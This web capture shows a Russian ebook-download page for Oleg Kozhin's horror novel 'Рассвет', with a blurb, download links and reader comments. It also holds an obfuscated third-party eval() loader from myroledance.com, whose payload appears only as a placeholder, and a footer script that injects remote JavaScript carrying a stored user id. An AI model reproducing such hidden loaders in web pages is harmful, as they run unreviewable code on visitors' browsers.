

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/lib/id28851/
body_size: 8822
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns# books: http://ogp.me/ns/books#" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Олег Кожин - Рассвет | 1960 Кб</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать, Олег Кожин, Рассвет" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="«Олег Кожин - Рассвет». Чего вы боитесь?
Замкнутого пространства? Смерти?
Или жизни, которая проходит мимо вас?..
Загляните внутрь своей тьмы.
Признайте своих демонов.
Лишь в этом случае вы увидите рассвет…
Книга, во время чтения которой вы точно не захотите спать.
Редакция «Астрель-СПб» и Horror Web представляют: официальная новеллизация нашумевшего хоррора «Рассвет» от создателей хитов «Пиковая дама: Черный обряд» и «Невеста» – и от писателя Олега Кожина, одного из лучших рассказчиков страшных историй в нашей стране.
У главной героини при загадочных обстоятельствах погибает брат. Девушку начинают преследовать реалистичные кошмары, и она отправляется в институт сомнологии, где ее вместе с другими пациентами погружают в совместное осознанное сновидение. Но после наступления рассвета они проснутся совсем в другой реальности.
Реальности, которая страшнее любого кошмара…
NOTA BENE: Без спойлеров! Сюжеты фильма и книги, следуя общей канве, значительно отличаются, так что не бойтесь читать книгу, если уже посмотрели фильм, – и не бойтесь смотреть фильм, если прочтете книгу.
Бойтесь иного. Бойтесь Безликого." />
    <meta name="revisit-after" content="1 days" />

    <meta property="og:site_name" content="Fantasy Worlds" />
    <meta property="og:type" content="books.book" />
    <meta property="og:title" content="Олег Кожин - Рассвет" />
    <meta property="og:description" content="Чего вы боитесь?
Замкнутого пространства? Смерти?
Или жизни, которая проходит мимо вас?..
Загляните внутрь своей тьмы.
Признайте своих демонов.
Лишь в этом случае вы увидите рассвет…
Книга, во время чтения которой вы точно не захотите спать.
Редакция «Астрель-СПб» и Horror Web представляют: официальная новеллизация нашумевшего хоррора «Рассвет» от создателей хитов «Пиковая дама: Черный обряд» и «Невеста» – и от писателя Олега Кожина, одного из лучших рассказчиков страшных историй в нашей стране.
У главной героини при загадочных обстоятельствах погибает брат. Девушку начинают преследовать реалистичные кошмары, и она отправляется в институт сомнологии, где ее вместе с другими пациентами погружают в совместное осознанное сновидение. Но после наступления рассвета они проснутся совсем в другой реальности.
Реальности, которая страшнее любого кошмара…
NOTA BENE: Без спойлеров! Сюжеты фильма и книги, следуя общей канве, значительно отличаются, так что не бойтесь читать книгу, если уже посмотрели фильм, – и не бойтесь смотреть фильм, если прочтете книгу.
Бойтесь иного. Бойтесь Безликого.">
    <meta property="og:image" content="http://fantasy-worlds.org/img/preview/288/28851.jpg" />
    <meta property="og:url" content="" />
    <meta property="books:author" content="http://fantasy-worlds.org/author/id4295/" />    <meta property="books:isbn" content="978-5-17-114048-9" />    <meta property="books:rating:value" content="4.6" />
    <meta property="books:rating:scale" content="10" />
    
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="margin-top: 15px;">

	<div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" style="margin: 0;">
				<h1 style="margin: 0;">Олег Кожин — Рассвет</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/288/28851.jpg">
					<img src="/img/preview/288/28851.jpg" align="left" alt="Рассвет" itemprop="image" />
				</a>
									<!-- p style="text-align: center;"><a target="_blank" href="http://litres.ru/41340557/?lfrom=255676672" style="text-transform: uppercase;font-size: 10px;text-decoration: none; border-bottom: 1px dashed black;">купить на литрес за 199 руб.</a></p -->
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id4295/">Олег Кожин</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Рассвет</span>
																	<br/> <b>Год:</b> 2019
										<br/><b>Теги:</b>
						<a href='/lib/tag543/'>загадочные явления</a>
								<a href='/lib/tag1060/'>загадочная гибель</a>
								<a href='/lib/tag1243/'>психологические триллеры</a>
								<a href='/lib/tag1338/'>Новеллизация фильма</a>
								<a href='/lib/tag1586/'>хоррор</a>
								<a href='/lib/tag1814/'>осознанные сновидения</a>
							<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-114048-9</span>
				</p>
		<p><b>Аннотация на книгу «Рассвет»:</b>
		<br/>
		<span itemprop='description'>Чего вы боитесь?<br />
Замкнутого пространства? Смерти?<br />
Или жизни, которая проходит мимо вас?..<br />
Загляните внутрь своей тьмы.<br />
Признайте своих демонов.<br />
Лишь в этом случае вы увидите рассвет…<br />
Книга, во время чтения которой вы точно не захотите спать.<br />
Редакция «Астрель-СПб» и Horror Web представляют: официальная новеллизация нашумевшего хоррора «Рассвет» от создателей хитов «Пиковая дама: Черный обряд» и «Невеста» – и от писателя Олега Кожина, одного из лучших рассказчиков страшных историй в нашей стране.<br />
У главной героини при загадочных обстоятельствах погибает брат. Девушку начинают преследовать реалистичные кошмары, и она отправляется в институт сомнологии, где ее вместе с другими пациентами погружают в совместное осознанное сновидение. Но после наступления рассвета они проснутся совсем в другой реальности.<br />
Реальности, которая страшнее любого кошмара…<br />
NOTA BENE: Без спойлеров! Сюжеты фильма и книги, следуя общей канве, значительно отличаются, так что не бойтесь читать книгу, если уже посмотрели фильм, – и не бойтесь смотреть фильм, если прочтете книгу.<br />
Бойтесь иного. Бойтесь Безликого.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_28851" href="/lib/id28851/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_28851">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1960 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1960 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1960 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 934 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1693 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 714 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_28851" href="/lib/id28851/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 		 	<div style="clear: both;">
			
					</div><br />
		
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 27.03.2019 14:19
	 | <div style="display: inline;" id="poll_mark1_28851">Рейтинг:
<meta itemprop="ratingCount" content="10"/>
<meta itemprop="ratingValue" content="4.6"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		4.6/10
			<script type="text/javascript">
	$( document ).ready(function(){
		fantlab_id = 1098854;
		$.getJSON('https://api.fantlab.ru/work' + fantlab_id + '.json', function(data){
			fantlab_ratio = data.rating;
			fantlab_ratio_text = " | Рейтинг <a target='_blank' href='//fantlab.ru/work1098854'>fantlab</a>: ";
			if(fantlab_ratio){
				fantlab_ratio_text += fantlab_ratio.rating + "/" + fantlab_ratio.voters;
			}else{
				fantlab_ratio_text += "0/0";
			}
			$('#fantlab-ratio-' + fantlab_id).html(fantlab_ratio_text);
		})
	});
	</script>
		<span style='padding: 0;' id='fantlab-ratio-1098854'></span>
		</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="#" onclick="fb2info(28851);">fb2-info</a>
		</span>
</div>
</div>
	<br />

    
				<div  class="comm_body">
				<span class="comm_user">
											<a href="/users/id92396/">Таракариен</a>
					</span>
					<span class="comm_date">
												22.05.2019 18:36 					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' height='32px' src='https://pp.userapi.com/c638421/v638421200/3b7bb/wFUSizA-jj8.jpg?ava=1'>
										Не страшно, не очень глубоко, но, местами, увлекательно. Больше сценарий, чем книга. Но вечер провести можно.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_180250">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="180250"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Irchig
					</span>
					<span class="comm_date">
												04.04.2019 17:00 <img width='18px' height='12px' src="/flags/Ukraine.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/889c07d034c9732eb3b7fb3a427bf53e?s=32&d=monsterid&r=PG'>
										Общее впечатление хорошее . Как хоррор по мне не очень страшно
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_177459">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="177459"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
	

			
<br />

	<form action="/lib/id28851/" name="comment_form" method="post">
		<table cellpadding="0" cellspacing="0">
			<tbody>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
					</tr>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><input type="submit" value="Отправить" name="comment_button"></td>
				</tr>
			</tbody>
		</table>
	</form>
	</div>
            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1586
content:
var _0xc67e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc67e[2][_0xc67e[1]](_0xc67e[0]);var h=g[_0xc67e[3]](0,e);var i=g[_0xc67e[3]](0,f);var j=d[_0xc67e[1]](_0xc67e[0])[_0xc67e[10]]()[_0xc67e[9]](function(a,b,c){if(h[_0xc67e[4]](b)!==-1)return a+=h[_0xc67e[4]](b)*(Math[_0xc67e[8]](e,c))},0);var k=_0xc67e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc67e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"mhpQMxODT",38,7,13))